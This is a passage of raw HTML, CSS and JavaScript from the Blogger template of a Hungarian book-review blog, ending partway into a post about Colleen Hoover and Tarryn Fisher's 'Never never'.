.pKart_kart  .pKart_up .pKart_text{position:absolute;top:319px;left:0;right:0;color:#f1f7f9;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on  .pKart_up .pKart_text{top:20px}
.pKart_kart  .pKart_up .pKart_text h2{margin:0;font-size:25px;font-weight:700}
.pKart_kart  .pKart_up .pKart_text p{margin:0;font-size:16px;color:#e3eff3}
.pKart_kart  .pKart_up .pKart_add{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-color:#ed1259;-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-moz-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-ms-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-o-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);position:absolute;top:392px;left:0;right:0;margin:auto;width:88px;height:88px;cursor:pointer;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on  .pKart_up .pKart_add{-webkit-transform:rotate(360deg) scale(.5);-moz-transform:rotate(360deg) scale(.5);-ms-transform:rotate(360deg) scale(.5);-o-transform:rotate(360deg) scale(.5);transform:rotate(360deg) scale(.5);top:470px}
.pKart_kart .pKart_down{background-color:#fff;position:absolute;bottom:0;width:100%;height:178px;z-index:2;-webkit-border-bottom-left-radius:30px;-moz-border-bottom-left-radius:30px;-ms-border-bottom-left-radius:30px;-o-border-bottom-left-radius:30px;border-bottom-left-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-bottom-right-radius:30px;-ms-border-bottom-right-radius:30px;-o-border-bottom-right-radius:30px;border-bottom-right-radius:30px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on .pKart_down{height:100px;-webkit-box-shadow:0 0 30px #cdd8dd;-moz-box-shadow:0 0 30px #cdd8dd;-ms-box-shadow:0 0 30px #cdd8dd;-o-box-shadow:0 0 30px #cdd8dd;box-shadow:0 0 30px #cdd8dd}
.pKart_kart .pKart_down div{width:33.333%;float:left;text-align:center;margin-top:50px;font-size:18px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on .pKart_down div{margin-top:10px}
.pKart_kart .pKart_down div p:first-of-type{color:#66808c;margin-bottom:5px}
.pKart_kart .pKart_down div p:last-of-type{color:#324750;font-weight:700;margin-top:0}
.pKart_kart .pKart_back a i{margin:10px;padding:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}
.pKart_kart .pKart_back a i:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}
.pKart_kart .pKart_back a:nth-of-type(1) i{color:#3c5895;border:2px solid #3c5895}
.pKart_kart .pKart_back a:nth-of-type(2) i{color:#0077B6;border:2px solid #0077B6}
.pKart_kart .pKart_back a:nth-of-type(3) i{color:#1779FF;border:2px solid #1779FF}
.pKart_kart .pKart_back a:nth-of-type(4) i{color:#111111;border:2px solid #111111}
.pKart_kart .pKart_back a:nth-of-type(5) i{color:#EB5E96;border:2px solid #EB5E96}
.pKart_kart .pKart_back a:nth-of-type(6) i{color:#3F739B;border:2px solid #3F739B}
.pKart_kart  .pKart_up .pKart_add i{color:white;font-size:38px;line-height:88px}
</style>
<style>
/* ######## Responsive Css ######################### */

@media only screen and (max-width: 1050px) {
.row {
    width: 96%;
}
.headerright, .headerleft {
    float: none;
    width: 100%;
    text-align: center;
    height: auto;
    margin: 0 auto;
    clear: both;
}
.headerleft img {
    margin: auto;
    padding-bottom: 15px;
width: auto;
}
.headerright {
    margin: 10px auto 0;
}
.header-social {
    float: left;
}
.mega-menu-wrap {
    display: block;
    width: 100%;
    float: none;
}
.mega-menu-wrap ul {
    text-align: center;
}
.mega-menu-wrap ul {
    display: none;
    height: auto;
}
.mega-menu-wrap a#pull {
    background-color: $maincolor;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    padding: 10px 4%;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 94%;
    box-sizing: border-box;
}
.mega-menu-wrap a#pull:after {
    content: "";
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin5tcPQveE5G5-iKg9oDkcgi8PSoYa4ra_Ay-OT_ABUbIbjJ8K_CV-lzOQ7bR8DmSlV6vD30INImruqMG0887JJdg3jn61Jbja8KnZ1A56hiQcckv0ZgQ6o3VebP1-mEc065aBefIePIs/s1600/nav-icon.png') no-repeat;
    width: 30px;
    height: 30px;
    display: inline-block;
    position: absolute;
    left: 5px;
    top: 10px;
}
.mega-menu-wrap li {
    display: block;
    float: none;
    width: 100%;
}
.mega-menu-wrap li a {
    background: #333;
    padding: 15px 20px;
    display: block;
}
.mega-menu-wrap li a:hover,
nav a:active {
    border: none;
    color: #eee;
}
.mega-menu-wrap ul li ul {
    display: block !important;
    position: relative;
    visibility: visible;
    width: 100%;
}
.mega-menu-wrap li li a {
    background-color: #555;
    color: #eee;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
}
ul.megamenuid ul.leftmenulist a {
    color: #fff;
}
ul.megamenuid ul.rightmenulist {
    display: none!important;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
    position: static;
    display: block!important;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
    position: static;
    visibility: visible;
    opacity: 1;
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    transform: none;
    transform-origin: inherit;
}
#search-icon {
    width: 40px;
    line-height: 40px;
    height: 40px;
}
#nav-search {
top:40px;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
    margin-right: 0;
}
#contact .contact-form-name, #contact .contact-form-email {
    width: 100%;
    height: 50px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
    width: 32%;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(4n) {
    margin-right: 15px;
}
.item #main-wrapper, .statc_page #main-wrapper {
    float: none;
    width: 100%;
    margin: 0 auto;
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
    float: none;
    width: 100%;
    max-width: 330px;
    margin: 0 auto;
}
}
@media screen and (max-width: 880px) {
.top-bar-menu, .top-meta-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-meta-menu ul {
text-align:center;
}
.top-meta-menu ul li {
    float: none;
}
.top-bar-menu .selectnav {
    display: inline-block;
}
#nav {
    display: none;
}
.selectnav {
    display: block;
    width: 100%;
    max-width: 200px;
}
.selectnav {
    color: #222;
    background: #f4f4f4;
    border: 1px solid rgba(255,255,255,0.1);
    position: relative;
    border: 0;
    padding: 6px 10px!important;
    margin: 5px 0;
}
.slide-menu-wrap .vertical-menu {
    width: 100%;
    float: none;
    clear: both;
    margin-bottom: 10px;
}
.feat-slider-wrap {
    width: 100%;
    float: none;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 10px;
}
.special-tiles:first-child, .special-tiles:last-child, .featured-product .custom-widget li:first-child, .featured-product .custom-widget li:nth-child(4n), .random-product .custom-widget li:first-child, .random-product .custom-widget li:nth-child(4n), .popular-product .PopularPosts ul li:first-child, .popular-product .PopularPosts ul li:nth-child(4n) {
    padding: 0 10px;
}
.index .post-grid, .archive .post-grid {
    text-align: center;
}
.index .post-grid-item, .archive .post-grid-item {
       width: 47.5%;
    display: inline-block;
    float: none;
}
.index .post-grid-item:nth-child(2n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 15px;
}
.email-folower .email-letter-text {
    float: none;
    width: 100%;
    padding: 15px 0;
}
.email-folower .follow-by-email-inner {
    float: none;
    width: 100%;
}
#lowerbar-wrapper {
    width: 100%;
    max-width: 375px;
    margin: 0 auto;
    float: none;
    clear: both;
}
.ty_footer_copyright {
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.ty_footer_bank_image {
    float: none;
    text-align: center;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
}
@media screen and (max-width: 680px) {
.header-social {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.sora-cart {
    float: none;
    margin: 10px auto 0;
}
.mega-menu-wrap a#pull {
    padding: 10px 6%;
}
.index .post-grid-item, .archive .post-grid-item {
    width: 46.5%;
    display: inline-block;
    float: none;
}
.sora-product-detail .sora-product-image {
    float: none;
    margin-right: 0;
    width: 100%;
    margin-bottom: 10px;
}
.sora-product-detail .sora-product-image img {
    object-fit: cover;
}
.sora-product-detail .sora-pro-info {
    width: 100%;
    float: none;
}
}
@media only screen and (max-width: 480px) {
.sora-cart-description {
   left: -50%;
    right: -50%;
    margin: 0 auto;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 100%;
    padding: 0 auto;
    margin-bottom: 10px;
}

.index .post-grid-item, .archive .post-grid-item {
    width: 100%;
    display: block;
    float: none;
margin:0 auto;
}
.top-meta-menu {
    display: none;
}
.mega-menu-wrap a#pull {
    padding: 10px 7%;
}
.related li {
    width: 100%;
    padding: 0!important;
}
.sora-product-detail .sora-pro-info .post-head h1 {
line-height: 1.4em;
font-size: 19px;
}
#main-wrapper .custom-title, .related-product .custom-title, .featured-product .custom-title, .random-product .custom-title, .popular-product .custom-title {
font-size:10px;
}
.comments .comments-content .datetime {
    display: none;
}
}
@media only screen and (max-width: 360px) {
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    line-height: 20px;
}
.mega-menu-wrap a#pull {
    padding: 10px 8%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper,#search-icon {display:none}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
.sora-checkout-wrap .item-thumb {
    display: none;
}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout #loader, body#layout #status {
display: none;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout .top-bar-menu, body#layout .top-meta-menu {
width: 50%;
}
body#layout .headerleft {
width: 356px;
}
body#layout .headerright {
width: 400px;
padding: 0;
}
body#layout .headerleft {
display: block;
}
body#layout .header-social {
display: block;
}
body#layout .mega-menu-full {
display: none;
}
body#layout .vertical-menu {
width: 50%;
float: left;
}
body#layout .feat-slider-wrap {
width: 50%;
float: right;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){var t=function(e,t){this.elem=e;this.settings=t;this.megaMenuHtml();this.ajaxcall=null;this.menulist=this.elem.find(".leftmenulist li a");this.menuHelper(this.elem);this.addEvents()};t.prototype={regex:{islabel:new RegExp("/search/label/","g"),issearch:new RegExp("[?&]q=","g"),labelsearch:new RegExp("(http://[^/]+)/search/label/([^/?&]+).*[?&]q=([^$&]+)(?:[^$]+)?","g"),label:new RegExp("(http://[^/]+)/search/label/([^/?&$]+)","g"),search:new RegExp("(http://[^/]+)/search/?[?&]q=(.*)","g")},addEvents:function(){var t=this;this.menulist.hover(function(){if(e(this).data("menuloaded")!=="true"){t.li=e(this);t.url=t.li.attr("href");t.container=t.li.closest("ul").siblings("ul");t.hoverOver()}},function(){t.hoverOut()})},hoverOver:function(){var t=this;this.getAJAXUrl();if(!this.ajaxUrl)return;this.ajaxcall=e.ajax({type:"GET",url:t.ajaxUrl,dataType:"jsonp",data:t.ajaxData,beforeSend:function(){t.showLoader()},success:function(e){t.hideLoader();t.addArrow();t.showPosts(e)},error:function(e){t.showError(e)}})},hoverOut:function(){this.ajaxcall.abort();this.hideLoader()},getAJAXUrl:function(){if(this.url){var e=this;this.ajaxData={alt:"json","max-results":this.settings.postsNumber};this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.labelsearch,function(t,n,r,i){e.ajaxData.q=i;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)===-1?this.ajaxUrl=this.url.replace(this.regex.label,function(t,n,r){delete e.ajaxData.q;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)===-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.search,function(t,n,r){e.ajaxData.q=r;return[n,"/feeds/posts/default"].join("")}):this.ajaxUrl=!1}else this.ajaxUrl=!1},showLoader:function(){e("<span></span>",{"class":"loading-icon"}).appendTo(this.li.closest("li"))},hideLoader:function(){this.li.closest("li").find("span.loading-icon").remove()},showPosts:function(t){var n=this,r=[],i,s,o;t.feed.openSearch$totalResults.$t>0?e.each(t.feed.entry,function(t,u){i=u.title.$t;e.each(u.link,function(e,t){t.rel==="alternate"?s=t.href:s="#"});o=u.media$thumbnail?u.media$thumbnail.url.replace(/\/s72\-c\//,"/s200-c/"):n.settings.noThumbnail;r.push('<li><span class="thumb-container"><a title="',i,'" href="',s,'"><img alt="',i,'" src="',o,'"/><br />',i,"</a></span></li>")}):r.push("<h5>","No posts available.","</h5>");this.container.html(r.join(""));this.menulist.removeData("menuloaded");this.li.data("menuloaded","true")},showError:function(e){if(e.statusText==="error"){this.hideLoader();this.addArrow();this.container.html("<h5>Oops... Could not fetch the blog posts.</h5>")}},addArrow:function(){this.menulist.closest("li").find("span").remove();this.menulist.removeClass("hover-menu");this.li.addClass("hover-menu");e("<span></span>",{"class":"menu-icon"}).appendTo(this.li.closest("li"))},menuHelper:function(t){var n=this;t.find(">li").hover(function(){var t=e(this);t.find("a:first").addClass("hover-menu");var r=e(this).find("ul.leftmenulist li").height()*e(this).find("ul.leftmenulist li").length;t.find("ul.rightmenulist").css({"min-height":r+"px"});n.requestFirstAjax(t)},function(){e(this).find("a:first").removeClass("hover-menu")})},megaMenuHtml:function(){this.elem.find("ul ul").remove();this.elem.addClass("megamenuid").find(">li").find("ul:first").addClass("leftmenulist").wrap(e("<div></div>",{"class":this.settings.divClass}));e("ul.leftmenulist").after(e("<ul></ul>",{"class":"rightmenulist"}))},requestFirstAjax:function(e){e=e.find(".leftmenulist li:first-child a");this.url=e.attr("href");this.container=e.closest("ul").siblings("ul");this.li=e;this.hoverOver()}};e.fn.megaBloggerMenu=function(n){var r={postsNumber:4,divClass:"megasubmenu",postsClass:"rightmenulist",noThumbnail:"/default.png"},i=e.extend({},r,n);return this.each(function(){var n=new t(e(this),i)})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($) {
 $('#megamenuid').megaBloggerMenu({
  postsNumber : 8, // Number of Posts to show
  noThumbnail : 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2OqglsDd2WpVdq4EWTg2j6k9IEFBJBwc86QVfULDW5HyYwP0mLL9O_Tvh8Vvxm5TcePswFjzQtVfsyRNh3pH__BVeoMEmNlsqneT2DMOsfUE6a51rW_E8m2k4yQpCd3UwH9oBnnEjA/s1600/no_image_available.png' // Default thumbnail Image
 });
});


$(function() {
	var pull = $('#pull');
	menu = $('.mega-menu-wrap ul');
	menuHeight = menu.height();
	$(pull).on('click', function(e) {
		e.preventDefault();
		menu.slideToggle()
	});
	$(window).resize(function() {
		var w = $(window).width();
		if (w > 320 && menu.is(':hidden')) {
			menu.removeAttr('style')
		}
	})
});

$(function(){
  $('.search-here').submit(function(e){
    if($('.search-box .search-field').val().length==0){
       $('.search-box .search-alert').fadeIn().css('display','inline-block');
      e.preventDefault();
    }
  });
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4796051188016276&amp;zx=e8378f39-50b5-44d7-9b98-c3b4c7d7464f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4796051188016276&amp;zx=e8378f39-50b5-44d7-9b98-c3b4c7d7464f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<script>
//<![CDATA[
$(document).ready(function () {
		simpleCart({
			checkout: { 
				type: "PayPal" , 
				email: "templatemania@yahoo.com" 
			}
		});	
simpleCart.currency( "USD" );
});	
//]]>
</script>
<div id='status'></div>
<div id='loader'></div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-meta-menu'>
<div class='top-meta-info-menu section' id='Contact Details'><div class='widget LinkList' data-version='1' id='LinkList640'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mailto:blogturneklub@gmail.com' itemprop='url'><i class="fa fa-envelope"></i> blogturneklub@gmail.com</a></li>
</ul>
</div>
</div></div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.blogturneklub.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Blogturné Klub' height='451px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMi_lOLS45OJ9kfgA2ZAmCqvTu35p7u5ZmV1000AuZFy_Qoz8XYMbE5YdpBVxN1vAU4ES55GK8_Al46fInTHfNgBpyG6EkqUdxRKapCREiksBZqVa2ESXoXDKm-je5UtLQ4vjQCqpJVW3R1rIaNLCDzS9GGhjUg4SHj7nEyNzl9HbouI6MrxawkJ9XCg=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/BlogturneKlub' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/pg/Blogturne.Klub' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com/blogturneklub' title='instagram'></a></li>
<li><a class='email' href='mailto:blogturneklub@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCXD5fIn58YeFnfSfHk8RKtw' title='youtube'></a></li>
<li><a class='pinterest' href='https://hu.pinterest.com/blogturne/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='sora-cart'>
<div class='sora-cart-logo'>
<div class='sora-cart-details'>
<b>My Cart</b>
<span class='simpleCart_quantity'></span> item(s) <br/>
</div>
</div>
<div class='sora-cart-description'>
<div class='simpleCart_items'></div>
<div class='sora-cart-buttons-wrap'>
<div class='sora-cart-ammount'><span class='sora-cart-subtotal'>SUBTOTAL :</span><span class='simpleCart_total'></span></div>
<div class='sora-cart-buttons'>
<a class='simpleCart_empty' href='javascript:;'><span>empty cart</span></a>
<a class='simpleCart_checkout' href='/p/checkout.html'><span>checkout</span></a>
</div></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='mega-menu-full'>
<div class='row mega-menu-wrap'>
<ul class='megamenu' id='megamenuid'>
<li><a href='/'>Főoldal</a></li>
<li><a class='menu-target' href='#'>Legfrissebb</a>
<ul>
<li><a href='http://www.blogturneklub.com/search/label/high%20fantasy'>High Fantasy</a></li>
<li><a href='http://www.blogturneklub.com/search/label/realista'>Realista</a></li>
<li><a href='http://www.blogturneklub.com/search/label/paranormális'>Paranormális</a></li>
<li><a href='http://www.blogturneklub.com/search/label/sci-fi'>Sci-fi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/T%C3%B6rt%C3%A9nelmi'>Történelmi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/krimi'>Krimi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/thriller'>Thriller</a></li>
<li><a href='http://www.blogturneklub.com/search/label/erotikus'>Erotikus</a></li>
<li><a href='http://www.blogturneklub.com/search/label/romantikus'>Romantikus</a></li>
<li><a href='http://www.blogturneklub.com/search/label/steampunk'>Steampunk</a></li>
<li><a href='http://www.blogturneklub.com/search/label/k%C3%A9preg%C3%A9ny'>Képregény</a></li>
</ul>
</li>
<li><a class='menu-target' href='#'>Rólunk</a>
<ul>
<li><a href='http://www.blogturneklub.com/p/rolunk.html'>Rólunk</a></li>
<li><a href='http://www.blogturneklub.com/p/a-klub-tagjai.html'>Tagjaink</a></li>
</ul></li>
<li><a href='http://www.blogturneklub.com/p/nekunk-irtatok.html'>Nekünk írtátok</a></li>
<li><a href='http://www.blogturneklub.com/p/gyik.html'>GyIK</a></li>
<li><a href='http://www.blogturneklub.com/p/adatvedelmi-es-adatkezelesi-szabalyzat.html'>Adatvédelem</a></li>
</ul>
<a href='#' id='pull'>Menu</a>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='res-pro-ad row'>
<div class='responsive-ads section' id='res-head-ad' name='Responsive Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="banner-1" class="banner">

		<a class="banner__permalink" href="https://issuu.com/blogturneklub">
		<span class="screen-reader-text"></span>
	</a>
	
	<div class="banner__inside-wrapper">
	<div class="banner__inside">
		<div class="banner__content">

						<h3 class="banner__title"></h3>
			
			
			
		</div>

		 
		<div class="banner__overlay"></div>
		
				<div class="banner__bg_image"></div>
			</div>
	</div>
</div>
<style type="text/css">
.banner {
    position: relative;
    color: #fff;
}
	#banner-1 {
    min-height: 130px;
    background-color: #c6b78b;
}
#banner-1 .banner__title {
    font-size: 28px;
    letter-spacing: 0px;
}
#banner-1 .banner__subtitle {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.85);
}
#banner-1 .banner__inside {
    height: 130px;
    padding: 8px;
}
#banner-1 .banner__content {
    border-width: 2px;
    border-color: rgba(255, 255, 255, 0.5);
}
#banner-1 .banner__sep {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 20%;
}
#banner-1 .banner__bg_image {
    background-image: url('https://i.imgur.com/bfkwXOi.jpg');
}
#banner-1 .banner__overlay {
    background-color: #0a0000;
    opacity: 0.3;
}
.banner__bg_image {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    will-change: transform;
}
.banner__overlay {
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.banner__content {
    word-break: break-all;
    padding: 18px 30px;
    display: table-cell;
    vertical-align: middle;
    border: 2px solid #fff;
    text-align: center;
    position: relative;
    z-index: 3;
}
.banner__title {
    color: inherit;
    margin: 0;
}
.banner__inside {
    display: table;
    width: 100%;
    box-sizing: border-box;
}
.banner__inside-wrapper {
    overflow: hidden;
    position: relative;
}
.banner__permalink {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 4;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
.banner:hover .banner__bg_image, .banner__permalink:focus ~ .banner__inside-wrapper .banner__bg_image {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry simpleCart_shelfItem'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s320/covers_419166.jpg' itemprop='image'/>
<div class='post-header'>
</div>
<article>
<div class='sora-product-detail'>
<div class='sora-product-image item_image'>
<div class='sora_product_dis_remove'>
<span class='sora_product_dis_label_remove'>2017</span>
<span class='sora_product_dis_label_remove'>Collen Hoover</span>
<span class='sora_product_dis_label_remove'>Könyvmolyképző Kiadó</span>
<span class='sora_product_dis_label_remove'>misztikus</span>
<span class='sora_product_dis_label_remove'>Tarryn Fisher</span>
<span class='sora_product_dis_label_remove'>Vörös Pöttyös</span>
<span class='sora_product_dis_label_remove'>Young Adult</span>
</div>
<img alt='Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha' class='item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s72-c/covers_419166.jpg'/></div>
<div class='sora-pro-info'>
<div class='post-head'><h1 class='post-title entry-title item_name' itemprop='name'>
Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha
</h1></div>
<div style='clear:both'></div>
<div class='share-box'>
<span class='sora-product-review'>
<span>0</span> Hozzászólás
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html&title=Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html&title=Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html&title=Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
